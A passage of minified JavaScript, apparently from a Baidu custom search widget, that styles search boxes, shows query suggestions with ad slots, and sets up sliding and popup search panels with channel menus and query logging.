r=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height)+2;bdcsUtils.insertCSS(".bdcs-search-form-submit{*height:"+r+"px;*margin-top:1px;}"),"MozAppearance"in document.documentElement.style&&bdcsUtils.insertCSS(".bdcs-search-form-submit{height:"+r+"px;}");var a=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height);if(bdcsUtils.insertCSS(".bdcs-search-form-submit{line-height:"+a+"px;}"),0===parseInt(siteConfig.settings.css[".bdcs-search-form-input"]["margin-right"])&&bdcsUtils.insertCSS(".bdcs-search-form-input{margin-right:-1px;}"),s(a),siteConfig.settings.useSetting&&siteConfig.settings.useSug&&(bdcsUtils.insertCSS(bdcsUtils.getCSSFromSetting(".bdcs-search-sug-list-item")+bdcsUtils.getCSSFromSetting(".bdcs-search-sug-list-item-value")),"MozAppearance"in document.documentElement.style&&bdcsUtils.insertCSS("#bdcs-search-inline{height:"+(r+2)+"px;}"),siteConfig.settings.css[".bdcs-search-sug-list"]&&siteConfig.settings.css[".bdcs-search-sug-list"].width&&(sugListWidth=siteConfig.settings.css[".bdcs-search-sug-list"].width)),siteConfig.settings.useSetting&&siteConfig.settings.useHot&&(bdcsUtils.insertCSS(hotCSS),bdcsUtils.insertCSS(bdcsUtils.getCSSFromSetting(".bdcs-hot")+bdcsUtils.getCSSFromSetting(".bdcs-hot-item")),"right"===siteConfig.settings.hotPosition?bdcsUtils.insertCSS(".bdcs-search{float:left} .bdcs-hot{float:right}"):"left"===siteConfig.settings.hotPosition&&bdcsUtils.insertCSS(".bdcs-search{float:right} .bdcs-hot{float:left}")),siteConfig.settings.useSetting&&siteConfig.settings.useSug){switch(eventEmitter.on("sug:beforeShowSug",function(e,t){if(!siteConfig.isDemo){var i=siteConfig.settings.useSetting?0+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0):parseInt(siteConfig.settings.sugListOffset.left)+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0),n=document.getElementById("bdcs-search-sug");n.style.top=document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",n.style.left=document.getElementById("bdcs-search-inline").offsetLeft+i+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",n.style.marginLeft="0px"}var s=t.options.sugListElem,o=s.getElementsByTagName("li").length,r=parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,a=parseInt(siteConfig.settings.css[".bdcs-search-sug-list-item"].height)*o;if(e){var l=e.skin.length;if(r>=200&&a>=85&&0!=l){var c=document.getElementById("bdcs-search-sug-skin"),d=document.getElementById("bdcs-search-sug-skin-img");d.src=e.skin.img_url,c.href=urlConfig.ad+"&ad_id="+e.skin.ad_id+"&ad_url="+encodeURIComponent(e.skin.target_url)+"&ad_type=search_ad_sug_show&clk_type=0",d.setAttribute("data-id",e.skin.ad_id),d.setAttribute("data-num",e.skin.charge_info.price),d.style.display="inline",c.style.display="block",log.send(urlConfig.adDispLog,adDispLog,{ad_id:d.getAttribute("data-id"),ad_price:d.getAttribute("data-num"),ad_type:"search_ad_sug_show"})}else 0==l&&c&&(d.style.display="none",c.style.display="none")}}),eventEmitter.on("sug:beforeHighlightItem",function(e,t,i){null!=e.getAttribute("data-value")?eventEmitter.emit("sug:beforeShowRightSug",t,e,i):eventEmitter.emit("sug:beforeHideRightSug")}),eventEmitter.on("sug:assertSugListItem",function(e,t){var i=t.options.sugListElem,n=i.getElementsByTagName("li"),s=n.length,o=parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,r=parseInt(siteConfig.settings.css[".bdcs-search-sug-list-item"].height)*s,a=e.skin.length;if(o>=200&&r>=200&&0==a)for(var l=0,c=n.length;c>l;l++)if(n[l].children[0].innerHTML==e.sug[l].title&&0!=e.sug[l].charge_info){var d=document.createElement("i");utils.addClass(d,"bdcs-search-sug-i"),d.innerHTML="&gt",n[l].appendChild(d),n[l].setAttribute("data-value",e.sug[l].title),utils.addClass(n[l]," sugRightAdv"),n[l].children[0].style.display="inline"}}),eventEmitter.on("sug:beforeShowRightSug",function(e,t,i){var n=i.options.sugListElem,s=n.getElementsByTagName("li"),o=(s.length,parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,document.getElementById("bdcs-search-sug-adv-img")),r=document.getElementById("bdcs-search-sug-adv"),a=100,l=t.parentNode.clientHeight;r.style.width=a+"px",r.style.height=l+"px",o.style.visibility="hidden";for(var c=function(e,t){var i=new Image;i.src=t,i.complete?(_containImg(e,i,a,l),e.style.visibility="visible"):i.onload=function(){_containImg(e,i,a,l),e.style.visibility="visible",i.onload=null}},d=0,u=e.sug.length;u>d;d++)if(t.children[0].innerHTML==e.sug[d].title){r.href=urlConfig.ad+"&ad_id="+e.sug[d].ad_id+"&ad_url="+encodeURIComponent(e.sug[d].target_url)+"&ad_type=search_ad_sug&clk_type=0",o.src=e.sug[d].img_url,c(o,e.sug[d].img_url),o.setAttribute("data-id",e.sug[d].ad_id),o.setAttribute("data-num",e.sug[d].charge_info.price);break}r.style.display="block",log.send(urlConfig.adDispLog,adDispLog,{ad_id:o.getAttribute("data-id"),ad_price:o.getAttribute("data-num"),ad_type:"search_ad_sug"})}),eventEmitter.on("sug:beforeHideRightSug",function(){var e=document.getElementById("bdcs-search-sug-adv");e&&(e.style.display="none")}),siteConfig.settings.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}new Sug({formElem:document.getElementById("bdcs-search-form"),inputElem:document.getElementById("bdcs-search-form-input"),sugElem:document.getElementById("bdcs-search-sug"),sugListElem:document.getElementById("bdcs-search-sug-list"),submitElem:document.getElementById("bdcs-search-form-submit"),templateId:siteConfig.settings.templateId,offset:{top:siteConfig.settings.useSetting?0:parseInt(siteConfig.settings.sugListOffset.top),left:siteConfig.settings.useSetting?0+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0):parseInt(siteConfig.settings.sugListOffset.left)+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0)},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings.sugType,rn:siteConfig.settings.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings.useSetting?void 0:sugListWidth,sugListItemLimit:siteConfig.settings.sugNum,tmplString:sugTpl,itemClassName:"bdcs-search-sug-list-item",currentClassName:"bdcs-search-sug-list-item-current",valueClassName:"bdcs-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"interval",completeWhenKeyUpDown:!1})}else siteConfig.settings.useSetting&&(utils.addEvent(document.getElementById("bdcs-search-form-input"),"input",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),utils.addEvent(document.getElementById("bdcs-search-form-input"),"propertychange",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}));if(siteConfig.settings.useSetting&&siteConfig.settings.useHot){var l=utils.getElementsByClassName("bdcs-hot-item");t&&(l[i].className=l[i].className+" bdcs-adv",l[i].href=urlConfig.ad+"&ad_id="+t.ad_id+"&ad_url="+encodeURIComponent(t.target_url)+"&ad_type=search_ad_hotword&clk_type=0",l[i].setAttribute("data-id",t.ad_id),l[i].setAttribute("data-num",t.charge_info.price),bdcsUtils.insertCSS(".bdcs-adv{color:#f40}"))}if(siteConfig.settings.useSetting&&siteConfig.settings.useHot){for(var c=utils.getElementsByClassName("bdcs-hot-item"),d=0,u=c.length;u>d;d++)utils.addEvent(c[d],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable?2:1,search_time_used:0})});var g=utils.getElementsByClassName("bdcs-adv");0!=g.length&&utils.addEvent(g[0],"click",function(e){var t=e.target||e.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:t.getAttribute("data-id"),ad_price:t.getAttribute("data-num"),ad_type:"search_ad_hotword",clk_type:0})})}},s=function(e){if(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0){var t=utils.getElementsByClassName("cse-default-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-default-channel-container",document.body.appendChild(i);var n='<ul class="default-channel-list" id="default-channel-list"><%for(var i=0;i < settings.customChannel.length;i++){%><li data-id="<%= settings.customChannel[i].key%>"><%= settings.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("default-channel-meun"),o=document.getElementById("default-channel-list"),r=document.getElementById("default-channel-curr");e="MozAppearance"in document.documentElement.style?e+2:e,i.style.width=siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width,eventEmitter.on("channel:showChannel",function(){i.style.left=utils.getElementPos("default-channel-meun").x+"px",i.style.top=utils.getElementPos("default-channel-meun").y+e+2+"px"}),"MozAppearance"in document.documentElement.style&&2==parseInt(siteConfig.settings.templateId)&&bdcsUtils.insertCSS("#bdcs-search-inline{height:"+(e+2)+"px;}"),bdcsUtils.insertCSS("#bdcs-search-inline{overflow:visible;}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current{border-radius:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-radius"]+";}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#default-searchbox  .default-channel-meun{border-radius:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-radius"]+";width:"+siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width+"}");var a=function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})};"click"==siteConfig.settings.channelShowType?(utils.removeEvent(s,"mouseout",a),utils.removeEvent(i,"mouseout",a),utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(eventEmitter.emit("channel:showChannel"),utils.setStyle(o,{display:"block"})):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showChannel"))}),utils.addEvent(i,"mouseout",a),utils.addEvent(s,"mouseout",a)),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("default-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},o=function(){siteConfig.settings.useSetting&&n()};return{init:o}}();var znSlideBox=window.znSlideBox||{};znSlideBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){var e=document,t=e.body,i=e.documentElement,n="BackCompat"==e.compatMode?t:e.documentElement;return Math.max(i.scrollHeight,t.scrollHeight,n.clientHeight)},i=function(){function i(){var e=parseInt(E),t=5;-89>e-t&&(utils.setStyle(m,{right:e+t+"px"}),window.setTimeout(function(){i()},1),E=utils.getStyle(m,"right")),utils.setStyle(_,{display:"none"}),utils.setStyle(m,{position:"fixed",top:"150px"})}function s(){var e=parseInt(E),t=5;e>=parseInt(C+5)&&(utils.setStyle(m,{right:e-t+"px"}),window.setTimeout(function(){s()},1),E=utils.getStyle(m,"right")),e<=parseInt(C+10)&&utils.setStyle(_,{display:"block"})}function o(){var e=parseInt(E),t=5;-89>e-t&&(utils.setStyle(m,{left:e+t+"px"}),window.setTimeout(function(){o()},1),E=utils.getStyle(m,"left")),utils.setStyle(_,{display:"none"}),utils.setStyle(m,{position:"fixed",top:"150px"})}function r(){var e=parseInt(E),t=5;e>=parseInt(C+5)&&(utils.setStyle(m,{left:e-t+"px"}),window.setTimeout(function(){r()},1),E=utils.getStyle(m,"left")),e<=parseInt(C+10)&&utils.setStyle(_,{display:"block"})}var a,l=siteConfig.settings_2.slidingTiming,c=document.getElementById("sliding-search-form-input");new Placeholder({inputElem:c,type:"labelFocusEmpty"});var d=document.getElementById("sliding-search-form-input-label");d&&(d.style.height=siteConfig.settings_2.slidingcss["#sliding-box-item input"].height,d.style.lineHeight=parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].height)+5+"px",d.style.fontSize=siteConfig.settings_2.slidingcss["#sliding-box-item input"]["font-size"]);var u=document.getElementById("sliding-searchbox");switch(siteConfig.settings_2.slidingTemplate){case"8":utils.addClass(u,"sliding-searchbox-one");break;case"9":utils.addClass(u,"sliding-searchbox-two");break;case"10":utils.addClass(u,"sliding-searchbox-three");break;case"11":utils.addClass(u,"sliding-searchbox-four")}var g=utils.convertJSON2CSS(siteConfig.settings_2.css),p=utils.convertJSON2CSS(siteConfig.settings_2.slidingcss);bdcsUtils.insertCSS(slidingCSS+g+p);var f=parseInt(siteConfig.settings_2.slidingBoxDistance),m=document.getElementById("sliding-searchbox"),h=document.getElementById("sliding-box-item"),b=parseInt(utils.getStyle(h,"width")),C=(parseInt(b+158),parseInt(-108-b));bdcsUtils.insertCSS("#sliding-box-item #sliding-search-form-submit{position:relative;left:"+f+"px}",!1,"aaa"),bdcsUtils.insertCSS("#sliding-search-form-input{line-height:"+siteConfig.settings_2.slidingcss["#sliding-box-item input"].height+";}",!1,"aaa");var v=parseInt(b-20);bdcsUtils.insertCSS("#sliding-hot{width:"+v+"px}",!1,"aaa");var y=document.getElementById("sliding-search-form-input"),w=parseInt(utils.getStyle(y,"height")),x=w;bdcsUtils.insertCSS("#sliding-box-item #sliding-search-form-submit{height:"+x+"px}",!1,"aaa");var y=(document.getElementById("sliding-search-form-submit"),document.getElementById("sliding-search-form-input")),w=(parseInt(utils.getStyle(y,"font-size")),parseInt(utils.getStyle(y,"height")));if(siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),n(x),1==siteConfig.settings_2.slidingPosition){bdcsUtils.insertCSS("#sliding-searchbox{position:fixed;right:"+C+"px;top:150px;}",!1,"aaa");var _=document.getElementById("sliding-icon-left"),E=utils.getStyle(m,"right"),S=document.getElementById("sliding-back-right"),I=!1;utils.addEvent(_,"mouseover",function(){i(),I=!1}),utils.addEvent(S,"click",function(e){e.stopPropagation(),s()}),utils.addEvent(document.getElementById("sliding-searchbox"),"click",function(e){e.stopPropagation()}),utils.addEvent(document,"click",function(e){e.stopPropagation(),s()});var k=function(e){e=e||window.event;var t=parseInt(E);if(t>parseInt(C+10)&&!I&&(s(),I=!0),e.wheelDelta){var n=document.documentElement.scrollTop||document.body.scrollTop;e.wheelDelta<0?n>=a-document.documentElement.clientHeight-200?(i(),I=!0):utils.setStyle(m,{position:"fixed",top:"150px"}):n<a-document.documentElement.clientHeight-300&&s()}else if(e.detail){var n=document.documentElement.scrollTop||document.body.scrollTop;e.detail>0?n>=a-document.documentElement.clientHeight-200&&(i(),I=!0):n<a-document.documentElement.clientHeight-300&&s()}};utils.DOMReady(function(){a=1==parseInt(l)?parseInt(t()):2==parseInt(l)?parseInt(t()/2):2*t()/3,document.addEventListener&&document.addEventListener("DOMMouseScroll",k,!1),window.onmousewheel=document.onmousewheel=k})}else{bdcsUtils.insertCSS("#sliding-searchbox{position:fixed;left:"+C+"px;top:150px;}",!1,"aaa");var _=document.getElementById("sliding-icon-right"),E=utils.getStyle(m,"left"),S=document.getElementById("sliding-back"),F=!1;utils.addEvent(_,"mouseover",function(){o(),F=!1}),utils.addEvent(document.getElementById("sliding-searchbox"),"click",function(e){e.stopPropagation()}),utils.addEvent(S,"click",function(e){e.stopPropagation(),r()}),utils.addEvent(document,"click",function(e){e.stopPropagation(),r()});var k=function(e){e=e||window.event;var t=parseInt(E);if(t>parseInt(C+10)&&!F&&(r(),F=!0),e.wheelDelta){var i=document.documentElement.scrollTop||document.body.scrollTop;e.wheelDelta<0?i>=a-document.documentElement.clientHeight-200?(o(),F=!0):utils.setStyle(m,{position:"fixed",top:"150px"}):i<a-document.documentElement.clientHeight-300&&r()}else if(e.detail){var i=document.documentElement.scrollTop||document.body.scrollTop;e.detail>0?i>=a-document.documentElement.clientHeight-200&&(o(),F=!0):i<a-document.documentElement.clientHeight-300&&r()}};utils.DOMReady(function(){a=1==parseInt(l)?parseInt(t()):2==parseInt(l)?parseInt(t()/2):2*t()/3,document.addEventListener&&document.addEventListener("DOMMouseScroll",k,!1),window.onmousewheel=document.onmousewheel=k})}switch(siteConfig.settings_2.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}siteConfig.settings_2.useSug&&new Sug({formElem:document.getElementById("sliding-search-form"),inputElem:document.getElementById("sliding-search-form-input"),sugElem:document.getElementById("sliding-search-sug"),sugListElem:document.getElementById("sliding-search-sug-list"),submitElem:document.getElementById("sliding-search-form-submit"),boxType:"slide",offset:{top:21,left:siteConfig.settings_2.useChannels?parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width)+20:20},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_2.sugType,rn:siteConfig.settings_2.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_2.useSliding?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_2.sugNum,tmplString:sugTpl,itemClassName:"sliding-search-sug-list-item",currentClassName:"sliding-search-sug-list-item-current",valueClassName:"sliding-search-sug-list-item-value",type:"interval",completeWhenKeyUpDown:!1}),e("sliding-search-form","sliding-search-form-input","slide")},n=function(e){if(siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0){var t=utils.getElementsByClassName("cse-sliding-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-sliding-channel-container",document.body.appendChild(i);var n='<ul class="sliding-channel-list" id="sliding-channel-list"><%for(var i=0;i < settings_2.customChannel.length;i++){%><li data-id="<%= settings_2.customChannel[i].key%>"><%= settings_2.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("sliding-channel-meun"),o=document.getElementById("sliding-channel-list"),r=document.getElementById("sliding-channel-curr");i.style.width=siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width,eventEmitter.on("channel:showslidingChannel",function(){i.style.left=utils.getElementPos("sliding-channel-meun").x+"px",i.style.top=utils.getElementPos("sliding-channel-meun").y+e+2+"px"}),bdcsUtils.insertCSS("div#sliding-searchbox .sliding-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#sliding-searchbox .sliding-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_2.slidingcss["#sliding-box-item input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#sliding-searchbox  .sliding-channel-meun{width:"+siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width+"}"),"click"==siteConfig.settings_2.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showslidingChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){e.stopPropagation();var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("sliding-channel-nsid"),n=t.getAttribute("data-id");i.value=n,"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_2.useSliding&&i()};return{init:s}}();var znPopupBox=window.znPopupBox||{};znPopupBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){function e(){var t=parseInt(f),i=5;d=parseInt(utils.getStyle(c[0],"height")),t-i>=-5-d&&(utils.setStyle(l,{bottom:t-i+"px"}),window.setTimeout(e,4),f=utils.getStyle(l,"bottom"),10-d>=t&&utils.setStyle(m[0],{display:"block"}))}function t(){var e=parseInt(f),i=5;-5>e-i&&(utils.setStyle(l,{bottom:e+i+"px"}),window.setTimeout(t,4),f=utils.getStyle(l,"bottom")),utils.setStyle(m[0],{display:"none"})}var s=document.getElementById("popup-search-form-input");new Placeholder({inputElem:s,type:"labelFocusEmpty"});var o=document.getElementById("popup-search-form-input-label");o&&(o.style.height=siteConfig.settings_3.popupcss["#popup-searchbox input"].height,o.style.lineHeight=parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].height)+5+"px",o.style.fontSize=siteConfig.settings_3.popupcss["#popup-searchbox input"]["font-size"]);var r=document.getElementById("popup-box");switch(siteConfig.settings_3.popupTemplate){case"12":utils.addClass(r,"popup-searchbox-one");break;case"13":utils.addClass(r,"popup-searchbox-two");break;case"14":utils.addClass(r,"popup-searchbox-three");break;case"15":utils.addClass(r,"popup-searchbox-four")}var a=utils.convertJSON2CSS(siteConfig.settings_3.popupcss);bdcsUtils.insertCSS(popupCSS+a);var l=document.getElementById("popup-searchbox"),c=utils.getElementsByClassName("popupbox-item"),d=parseInt(utils.getStyle(c[0],"height")),u=parseInt(utils.getStyle(c[0],"width")),g=utils.getStyle(c[0],"border-color"),p=document.getElementById("popup-back"),f=utils.getStyle(l,"bottom"),m=utils.getElementsByClassName("popup-icon"),p=document.getElementById("popup-back"),h=document.getElementById("popup-top"),b=parseInt(utils.getStyle(h,"height"));bdcsUtils.insertCSS("#popup-top{border-bottom-color:"+g+"}",!1,"aaa"),bdcsUtils.insertCSS("#popup-back{border-left-color:"+g+"}",!1,"aaa"),bdcsUtils.insertCSS("#popup-back{color:"+g+"}",!1,"aaa"),utils.setStyle(p,{height:+b+"px"}),utils.setStyle(h,{"line-height":+b+"px"});var C=parseInt(siteConfig.settings_3.popupBoxDistance);bdcsUtils.insertCSS("#popup-searchbox #popup-search-form-submit{position:relative;left:"+C+"px}",!1,"aaa");var v=document.getElementById("popup-box-detail"),y=utils.getStyle(v,"width"),w=parseInt(y+20);bdcsUtils.insertCSS("#popup-hot{width:"+w+"px}",!1,"aaa");var x=d-b;bdcsUtils.insertCSS("#popup-box-detail{height:"+x+"px}",!1,"aaa");var _=document.getElementById("popup-search-form-input"),E=parseInt(utils.getStyle(_,"height")),S=E;if(bdcsUtils.insertCSS("#popup-searchbox #popup-search-form-submit{height:"+S+"px}",!1,"aaa"),bdcsUtils.insertCSS("#popup-search-form-input{line-height:"+siteConfig.settings_3.popupcss["#popup-searchbox input"].height+";}",!1,"aaa"),"0"==siteConfig.settings_3.isPopupShow?(utils.setStyle(m[0],{display:"block"}),utils.setStyle(l,{bottom:-5-d+"px"}),f=utils.getStyle(l,"bottom")):(utils.setStyle(m[0],{display:"none"}),utils.setStyle(l,{bottom:"0px"})),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),n(E),1==siteConfig.settings_3.showPopupPosition){var I=parseInt(u-38);
bdcsUtils.insertCSS(".popup-icon{position:relative;left:"+I+"px;}");var k=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+k+"px;}"),utils.DOMReady(function(){var e=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+e+"px;}")})}else bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:0px;}");switch(utils.addEvent(p,"click",e),utils.addEvent(m[0],"mouseover",t),window.onresize=function(){if(1==siteConfig.settings_3.showPopupPosition){var e=parseInt(u-38);bdcsUtils.insertCSS(".popup-icon{position:relative;left:"+e+"px;}");var t=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+t+"px;}")}},siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug&&siteConfig.settings_3.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}i(b)},i=function(t){siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug&&new Sug({formElem:document.getElementById("popup-search-form"),inputElem:document.getElementById("popup-search-form-input"),sugElem:document.getElementById("popup-search-sug"),sugListElem:document.getElementById("popup-search-sug-list"),submitElem:document.getElementById("popup-search-form-submit"),boxType:"popup",offset:{top:21+t,left:siteConfig.settings_3.useChannels?parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width)+20:20},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_3.sugType,rn:siteConfig.settings_3.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_3.usePopup?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_3.sugNum,tmplString:sugTpl,itemClassName:"popup-search-sug-list-item",currentClassName:"popup-search-sug-list-item-current",valueClassName:"popup-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"input",completeWhenKeyUpDown:!1}),e("popup-search-form","popup-search-form-input","popup")},n=function(e){if(siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0){var t=utils.getElementsByClassName("cse-popup-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-popup-channel-container",document.body.appendChild(i);var n='<ul class="popup-channel-list" id="popup-channel-list"><%for(var i=0;i < settings_3.customChannel.length;i++){%><li data-id="<%= settings_3.customChannel[i].key%>"><%= settings_3.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("popup-channel-meun"),o=document.getElementById("popup-channel-list"),r=document.getElementById("popup-channel-curr");bdcsUtils.insertCSS("div#popup-searchbox .popup-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#popup-searchbox .popup-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_3.popupcss["#popup-searchbox input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#popup-searchbox  .popup-channel-meun{width:"+siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width+"}"),i.style.width=siteConfig.settings_3.popupcss["div#popup-searchbox  